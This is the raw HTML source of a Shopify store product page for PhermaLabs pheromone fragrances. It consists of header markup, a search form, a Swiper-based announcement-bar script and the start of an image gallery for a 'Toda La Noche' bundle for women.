          ><img src="//phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=500" alt="PhermaLabs Fragrance" srcset="//phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=50 50w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=100 100w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=150 150w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=200 200w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=250 250w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=300 300w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=400 400w, //phermalabs.com/cdn/shop/files/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002&amp;width=500 500w" width="250" height="34.8731884057971" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/products/max-core-pheromone-body-wash" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Max Core</span>
                  </a></li><li><a href="https://phermalabs.com/pages/max-gold-perfume" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Max Gold</span>
                  </a></li><li><a href="/pages/how-it-works" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>The Science</span>
                  </a></li><li><a href="https://phermalabs.com/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li><li><a href="/pages/track-order" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <xb-wishlist-header></xb-wishlist-header>
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/2396089/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PhermaLabs Fragrance",
    
      "logo": "https:\/\/phermalabs.com\/cdn\/shop\/files\/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/phermalabs\/#",
      "https:\/\/tiktok.com\/@phermalabs",
      "",
      "",
      "https:\/\/www.youtube.com\/@phermalabs",
      ""
    ],
    "url": "https:\/\/phermalabs.com"
  }
</script>
</div><div id="shopify-section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr" class="shopify-section shopify-section-group-header-group">

<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


  .section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    border-top: solid #121212 0px;
    border-bottom: solid #121212 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
    position: relative;
  }
  
  .section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr-settings {
    margin: 0 auto;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 0rem;
    padding-right: 0rem;
  }
  
  .announcement-inner-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    position: relative;
    overflow: hidden;    
    justify-content: space-between;    
    margin: 0;
  }

  .announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    text-align: center;
    width: 75%;
    margin: 0 auto;
  }

  .announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr * {
    margin: 0;  
    font-size: 12px;
    line-height: 150%;
    color: #121212;
    text-transform: unset;
    word-break: break-word;
  }

  .announcement-thumbs-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    position: absolute;
    right: 10px;
    bottom: 50%;
    transform: translateY(50%);
    padding-top: 6px;
    padding-bottom: 6px;
    width: auto;
    display: grid;
    grid-template-columns: 1fr;
    gap: 6px;
    z-index: 2;
    align-items: center;
  }

  .announcement-slider-wrapper-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    align-items: center !important;
  }

  .announcement-thumb-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    display: none;
  }

  #progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    width: 100%;
    height: 1px;
  }

  #progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr[value] {
    appearance: none;
    border: none;
    color: #121212;
  }

  #progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr[value]::-webkit-progress-value {
    background: #121212;
    transition: width 0.5s linear;
  }
  
  #progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr[value]::-webkit-progress-bar {
    background: #AFAFAF;
    transition: width 0.5s linear;
  }
  
  #progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr[value]::-moz-progress-bar {
    background: #AFAFAF;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    display: flex;
    align-items: center;
    background: transparent;
    justify-content: center;
    border: none;
    padding: 5px;
    cursor: pointer;
    width: 18px;
    height: 18px;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    border-radius: 100%;
    border: 1px solid #121212;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr svg {
    flex-shrink: 0;
    width: 10px;
    height: 10px;
  }  

  
  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr svg:nth-child(2) rect  {
    stroke: #121212;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr svg:nth-child(1) polygon {
    stroke: #121212;
    fill: #121212;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr svg:nth-child(1) {
    display: none;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr.active svg:nth-child(1) {
    display: block;
  }
  
  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr.active svg:nth-child(2) {
    display: none;
  }

  @media(min-width: 1024px) {

    .section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr-settings {
      padding: 0 5rem;
      padding-top: 6px;
      padding-bottom: 6px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
      text-align: center;
      width: 100%;
    }

    .announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr * {
      font-size: 13px;
    }

    .announcement-thumbs-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
      grid-template-columns: repeat(4, 1fr);
      width: calc(150px - 20px);
    } 

    .announcement-thumb-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
      cursor: pointer;
      display: flex;
    }
  }</style>
  <style>
    .section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr-settings {
      max-width: 1200px;
    }
  </style>




<template id="announcement-template-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
  <div class="section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr announcement-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr" style="background-color:#ba1e35; background-image: ;">
      <div class="section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr-settings">
        <div class="announcement-inner-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
          <div class="announcement-slider-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr swiper">
            <div class="announcement-slider-wrapper-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr swiper-wrapper">
              
                <div class="announcement-slide-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr swiper-slide">
                  
                    <div class="announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr"><p>Enjoy Free Shipping on All US Orders</p></div>
                  
                </div>
              
                <div class="announcement-slide-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr swiper-slide">
                  
                    <div class="announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr"><p>Shop MAX CORE Revolutionary Body Wash</p></div>
                  
                </div>
              
                <div class="announcement-slide-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr swiper-slide">
                  
                    <div class="announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr"><p>Hang on Tight! Orders May Experience Longer Shipping Times During Holiday Season</p></div>
                  
                </div>
              
            </div>
          </div>
        </div>

        <div class="announcement-thumbs-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
          
            <div class="announcement-thumb-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
              <progress id="progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr" max="100" value="0"></progress>
            </div>
          
            <div class="announcement-thumb-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
              <progress id="progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr" max="100" value="0"></progress>
            </div>
          
            <div class="announcement-thumb-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
              <progress id="progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr" max="100" value="0"></progress>
            </div>
                       
          <button class="announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
              <svg class="t4s-carousel--autoplay-icon t4s-carousel--autoplay-icon--play" viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="2" fill="currentColor" stroke-linecap="round" stroke-linejoin="round"><polygon points="5 3 19 12 5 21 5 3"></polygon></svg>
              <svg class="t4s-carousel--autoplay-icon t4s-carousel--autoplay-icon--pause t4s-pa" viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="2" fill="currentColor" stroke-linecap="round" stroke-linejoin="round"><rect x="7" y="4" width="2" height="16"></rect><rect x="15" y="4" width="2" height="16"></rect></svg>
          </button>
        </div>  
      </div>
  </div>
</template>

<div id="announcement-local-target-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr"></div>

<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

<script>
  function initAnnouncementBar4() {
    let cssTarget = '.header, .pageheader';
    let productForm = cssTarget
      ? document.querySelector(cssTarget)
      : document.querySelector('#announcement-local-target-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr');

    if (!productForm) return;

    const templateContent = document.querySelector(
      '#announcement-template-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr'
    ).content;

    productForm.insertAdjacentElement(
      'beforebegin',
      templateContent.firstElementChild
    );

    const autoplayDelay = 3000;
    const progressBars = document.querySelectorAll(
      `.announcement-thumbs-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr progress`
    );
    const pauseButton = document.querySelector(
      `.announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr`
    );

    const slider = new Swiper(`.announcement-slider-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr`, {
      speed: 300,
      loop: true,
      slidesPerView: 1,
      autoplay: false,
    });

    let currentProgressIndex = 0;
    let progressTimer = null;
    let isPaused = false;

    function startProgressBar(index) {
      if (index >= progressBars.length) {
        resetAllProgressBars();
        currentProgressIndex = 0;
        slider.slideToLoop(0);
      }

      const bar = progressBars[currentProgressIndex];
      bar.value = 0;

      let startTime = Date.now();

      function updateProgress() {
        if (isPaused) return;

        const elapsed = Date.now() - startTime;
        const progressValue = (elapsed / autoplayDelay) * 100;

        if (progressValue <= 100) {
          bar.value = progressValue;
          progressTimer = requestAnimationFrame(updateProgress);
        } else {
          bar.value = 100;
          currentProgressIndex++;
          setTimeout(() => {
            slider.slideNext();
            startProgressBar(currentProgressIndex);
          }, 400)
       
        }
      }

      progressTimer = requestAnimationFrame(updateProgress);
    }

    function resetAllProgressBars() {
      progressBars.forEach((bar) => (bar.value = 0));
      cancelAnimationFrame(progressTimer);
    }

    pauseButton.addEventListener('click', () => {
      isPaused = !isPaused;
      pauseButton.classList.toggle('active', isPaused);

      if (isPaused) {
        cancelAnimationFrame(progressTimer);
      } else {
        startProgressBar(currentProgressIndex);
      }
    });

    startProgressBar(currentProgressIndex);
  }


  document.addEventListener('DOMContentLoaded', initAnnouncementBar4);

</script>

</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24730912882979__main" class="shopify-section section"><section
  id="MainProduct-template--24730912882979__main"
  class="page-width section-template--24730912882979__main-padding"
  data-section="template--24730912882979__main"
><style data-shopify>.section-template--24730912882979__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24730912882979__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24730912882979__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24730912882979__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24730912882979__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--24730912882979__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24730912882979__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24730912882979__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24730912882979__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24730912882979__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24730912882979__main-40316345614627"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24730912882979__main-40316345614627"
            data-alt="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=246 246w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=493 493w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=600 600w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=713 713w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=823 823w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=990 990w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24730912882979__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=246 246w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=493 493w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=600 600w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=713 713w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=823 823w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=990 990w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40316345614627">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24730912882979__main-40506377208099"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24730912882979__main-40506377208099"
            data-alt="Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=246 246w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=493 493w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=600 600w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=713 713w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=823 823w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=990 990w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/att_men_image_3_6ab2cd35-91a9-429c-be3f-08edc3299902.png?v=1746186973&amp;width=1206 1206w, 